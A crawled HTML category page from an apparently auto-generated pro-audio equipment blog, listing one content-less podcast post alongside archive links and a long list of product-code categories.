

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proaudioaccessories.com/category/tech/
body_size: 24528
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proaudioaccessories.com/xmlrpc.php">

<title>tech | Pro Audio Equipment</title>
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Feed" href="https://proaudioaccessories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Comments Feed" href="https://proaudioaccessories.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; tech Category Feed" href="https://proaudioaccessories.com/category/tech/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-fontawesome-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/includes/font-awesome/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='levii-style-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%7CRoboto%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proaudioaccessories.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proaudioaccessories.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pro Audio Equipment"/>
	<meta property="og:title" content="Pro Tech Guy Podcast Ep 08 The Audio Equipment And An Interview With Ninja Msp"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://proaudioaccessories.com/2019/04/pro-tech-guy-podcast-ep-08-the-audio-equipment-and-an-interview-with-ninja-msp/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zyxaki.js"></script>
<script type="text/javascript" src="/hevubakog.js"></script>
</head>

<body class="archive category category-tech category-2465">
    
<div class="site-container">
    
    <header id="masthead" class="site-header no-site-header-img" role="banner">
                <div class="site-header-cover-image"></div>
                
        <div class="site-header-info color-border-top">
                        
            <div class="site-branding no-profile-pic">
        		<h1 class="site-title"><a href="https://proaudioaccessories.com/" rel="home">Pro Audio Equipment</a></h1>
        		<h2 class="site-description"></h2>
        	</div>

                        
            <nav id="site-navigation" class="main-navigation" role="navigation">
                <button class="menu-toggle">Menu</button>
                <div class="menu"><ul><li ><a href="https://proaudioaccessories.com/">Home</a></li><li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li></ul></div>
            </nav><!-- #site-navigation -->
            
            <div class="clearboth"></div>
        </div>
        
    </header><!-- #masthead -->

    <div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					tech				</h1>
							</header><!-- .page-header -->

						
				<article id="post-1089" class="post-1089 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-audio tag-equipment tag-interview tag-ninja tag-podcast tag-tech  blog-post-side-layout">
    
        <div class="post-loop-images">
        
        <div class="post-loop-images-carousel-wrapper post-loop-images-carousel-wrapper-remove">
            <div class="post-loop-images-prev"><i class="fa fa-angle-left"></i></div>
            <div class="post-loop-images-next"><i class="fa fa-angle-right"></i></div>
            
            <div class="post-loop-images-carousel post-loop-images-carousel-remove">
                
                                    <img src="https://proaudioaccessories.com/wp-content/jotumy/Pro-Tech-Guy-Podcast-Ep-08-The-Audio-Equipment-And-An-Interview-With-Ninja-Msp-01-pup.jpg" alt="Pro-Tech-Guy-Podcast-Ep-08-The-Audio-Equipment-And-An-Interview-With-Ninja-Msp-01-pup" />
                            
            </div>
            
        </div>
        
    </div>
        
    <div class="post-loop-content">
        
    	<header class="entry-header">
    		<h1 class="entry-title"><a href="https://proaudioaccessories.com/2019/04/pro-tech-guy-podcast-ep-08-the-audio-equipment-and-an-interview-with-ninja-msp/" rel="bookmark">Pro Tech Guy Podcast Ep 08 The Audio Equipment And An Interview With Ninja Msp</a></h1>            
            <div class="entry-meta">
        		        		<span class="entry-posted">
        			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2019/04/pro-tech-guy-podcast-ep-08-the-audio-equipment-and-an-interview-with-ninja-msp/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-13T03:43:30+00:00">April 13, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>        		</span><!-- .entry-meta -->
        		                
                            </div>
            
    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<a class="view-post" href="https://proaudioaccessories.com/2019/04/pro-tech-guy-podcast-ep-08-the-audio-equipment-and-an-interview-with-ninja-msp/">View Post</a>
    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/audio/" rel="tag">audio</a> <a href="https://proaudioaccessories.com/tag/equipment/" rel="tag">equipment</a> <a href="https://proaudioaccessories.com/tag/interview/" rel="tag">interview</a> <a href="https://proaudioaccessories.com/tag/ninja/" rel="tag">ninja</a> <a href="https://proaudioaccessories.com/tag/podcast/" rel="tag">podcast</a> <a href="https://proaudioaccessories.com/tag/tech/" rel="tag">tech</a></span>    	</footer><!-- .entry-footer -->
        
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
    
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proaudioaccessories.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="&nbsp;" />
    <div class="clearboth"></div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/calrec-cb20c-with-cc50-capsule/">Calrec CB20c with CC50 capsule</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/pair-evolution-rz15a-v3-15-cone-1200w-2400w-pair-active-speakers/">Pair Evolution RZ15A V3 15 Cone 1200W 2400w PAIR Active Speakers</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/wem-column-speakers-2x12-in-amazing-original-condition/">WEM column speakers 2&#215;12 in amazing original condition</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/boss-gx-1-and-gx-1b-multi-effects-processors-overview/">Boss Gx 1 And Gx 1b Multi Effects Processors Overview</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/biamp-tesira-forte-vt-fixed-audio-digital-signal-processor/">Biamp Tesira Forte VT Fixed Audio Digital Signal Processor</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://proaudioaccessories.com/2026/01/'>January 2026</a></li>
	<li><a href='https://proaudioaccessories.com/2025/12/'>December 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/11/'>November 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/10/'>October 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/09/'>September 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/08/'>August 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/07/'>July 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/06/'>June 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/05/'>May 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/04/'>April 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/03/'>March 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/02/'>February 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/01/'>January 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2024/12/'>December 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/11/'>November 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/10/'>October 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/09/'>September 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/08/'>August 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/07/'>July 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/06/'>June 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/05/'>May 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/04/'>April 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/03/'>March 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/02/'>February 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/01/'>January 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2023/12/'>December 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/11/'>November 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/10/'>October 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/09/'>September 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/08/'>August 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/07/'>July 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/06/'>June 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/05/'>May 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/04/'>April 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/03/'>March 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/02/'>February 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/01/'>January 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2022/12/'>December 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/11/'>November 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/10/'>October 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/09/'>September 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/08/'>August 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/07/'>July 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/06/'>June 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/05/'>May 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/04/'>April 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/03/'>March 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/02/'>February 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/01/'>January 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2021/12/'>December 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/11/'>November 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/10/'>October 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/09/'>September 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/08/'>August 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/07/'>July 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/06/'>June 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/05/'>May 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/04/'>April 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/03/'>March 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/02/'>February 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/01/'>January 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2020/12/'>December 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/11/'>November 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/10/'>October 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/09/'>September 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/08/'>August 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/07/'>July 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/06/'>June 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/05/'>May 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/04/'>April 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/03/'>March 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/02/'>February 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/01/'>January 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2019/12/'>December 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/11/'>November 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/10/'>October 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/09/'>September 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/08/'>August 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/07/'>July 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/06/'>June 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/05/'>May 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/04/'>April 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/03/'>March 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/02/'>February 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/01/'>January 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2018/12/'>December 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/11/'>November 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/10/'>October 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/09/'>September 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/08/'>August 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/07/'>July 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/06/'>June 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/05/'>May 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/04/'>April 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/03/'>March 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/02/'>February 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/01/'>January 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2017/12/'>December 2017</a></li>
	<li><a href='https://proaudioaccessories.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3498"><a href="https://proaudioaccessories.com/category/0844xlr/" >0844xlr</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://proaudioaccessories.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://proaudioaccessories.com/category/1-week/" >1-week</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://proaudioaccessories.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://proaudioaccessories.com/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://proaudioaccessories.com/category/100ft/" >100ft</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://proaudioaccessories.com/category/104hp/" >104hp</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://proaudioaccessories.com/category/1073dmp/" >1073dmp</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://proaudioaccessories.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proaudioaccessories.com/category/10md26/" >10md26</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proaudioaccessories.com/category/10md555/" >10md555</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://proaudioaccessories.com/category/10xr/" >10xr</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proaudioaccessories.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://proaudioaccessories.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://proaudioaccessories.com/category/12channel/" >12channel</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proaudioaccessories.com/category/12mh801/" >12mh801</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://proaudioaccessories.com/category/12mic/" >12mic</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://proaudioaccessories.com/category/12pe32/" >12pe32</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://proaudioaccessories.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://proaudioaccessories.com/category/1500watt/" >1500watt</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://proaudioaccessories.com/category/15sw100/" >15sw100</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://proaudioaccessories.com/category/15sw115-4/" >15sw115-4</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://proaudioaccessories.com/category/15wp550/" >15wp550</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://proaudioaccessories.com/category/160a/" >160a</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://proaudioaccessories.com/category/160sl/" >160sl</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://proaudioaccessories.com/category/166xl/" >166xl</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://proaudioaccessories.com/category/179-400/" >179-400</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://proaudioaccessories.com/category/18ds115-4/" >18ds115-4</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://proaudioaccessories.com/category/18sw115-4/" >18sw115-4</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://proaudioaccessories.com/category/18sw115-8/" >18sw115-8</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://proaudioaccessories.com/category/18sws1000/" >18sws1000</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://proaudioaccessories.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://proaudioaccessories.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://proaudioaccessories.com/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://proaudioaccessories.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://proaudioaccessories.com/category/1skb-dh3315w/" >1skb-dh3315w</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://proaudioaccessories.com/category/1skb-isf2u/" >1skb-isf2u</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://proaudioaccessories.com/category/1skb-r4/" >1skb-r4</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proaudioaccessories.com/category/1skb-r6/" >1skb-r6</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://proaudioaccessories.com/category/1x15/" >1&#215;15</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://proaudioaccessories.com/category/1x18/" >1&#215;18</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://proaudioaccessories.com/category/2-channel/" >2-channel</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proaudioaccessories.com/category/2000watts/" >2000watts</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://proaudioaccessories.com/category/2003a/" >2003a</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://proaudioaccessories.com/category/2011c/" >2011c</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://proaudioaccessories.com/category/234xs/" >234xs</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://proaudioaccessories.com/category/2448x/" >2448x</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://proaudioaccessories.com/category/25pin/" >25pin</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://proaudioaccessories.com/category/266xs/" >266xs</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://proaudioaccessories.com/category/286s/" >286s</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://proaudioaccessories.com/category/2rockville/" >2rockville</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://proaudioaccessories.com/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://proaudioaccessories.com/category/2x100/" >2&#215;100</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://proaudioaccessories.com/category/2x800/" >2&#215;800</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://proaudioaccessories.com/category/305p/" >305p</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proaudioaccessories.com/category/306p/" >306p</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://proaudioaccessories.com/category/32-in-1/" >32-in-1</a>
</li>
	<li class="cat-item cat-item-8765"><a href="https://proaudioaccessories.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proaudioaccessories.com/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proaudioaccessories.com/category/382isw/" >382isw</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://proaudioaccessories.com/category/3dio/" >3dio</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://proaudioaccessories.com/category/4-kanal/" >4-kanal</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://proaudioaccessories.com/category/4-week/" >4-week</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proaudioaccessories.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://proaudioaccessories.com/category/4061-fm/" >4061-fm</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://proaudioaccessories.com/category/46mxl/" >46mxl</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://proaudioaccessories.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://proaudioaccessories.com/category/482i/" >482i</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://proaudioaccessories.com/category/4way/" >4way</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://proaudioaccessories.com/category/4x100/" >4&#215;100</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://proaudioaccessories.com/category/4x200/" >4&#215;200</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://proaudioaccessories.com/category/4xsale/" >4xsale</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://proaudioaccessories.com/category/5-kanal/" >5-kanal</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://proaudioaccessories.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://proaudioaccessories.com/category/500-8b/" >500-8b</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://proaudioaccessories.com/category/5200w/" >5200w</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://proaudioaccessories.com/category/5600watts/" >5600watts</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://proaudioaccessories.com/category/5core/" >5core</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://proaudioaccessories.com/category/6-4-2/" >6-4-2</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://proaudioaccessories.com/category/6-48x/" >6-48x</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://proaudioaccessories.com/category/6-kanal/" >6-kanal</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://proaudioaccessories.com/category/6032uz/" >6032uz</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://proaudioaccessories.com/category/64-in-1/" >64-in-1</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://proaudioaccessories.com/category/6mr500cf-ndy-4/" >6mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://proaudioaccessories.com/category/710-a/" >710-a</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://proaudioaccessories.com/category/77-dx/" >77-dx</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://proaudioaccessories.com/category/7812channel/" >7812channel</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://proaudioaccessories.com/category/8-channel/" >8-channel</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proaudioaccessories.com/category/8-kanal/" >8-kanal</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://proaudioaccessories.com/category/8-way/" >8-way</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proaudioaccessories.com/category/80017a/" >80017a</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://proaudioaccessories.com/category/822a/" >822a</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proaudioaccessories.com/category/882i/" >882i</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://proaudioaccessories.com/category/8mr500cf-ndy-4/" >8mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://proaudioaccessories.com/category/a-rhythm-matik/" >a-rhythm-matik</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://proaudioaccessories.com/category/ableton/" >ableton</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proaudioaccessories.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proaudioaccessories.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://proaudioaccessories.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://proaudioaccessories.com/category/accessit/" >accessit</a>
</li>
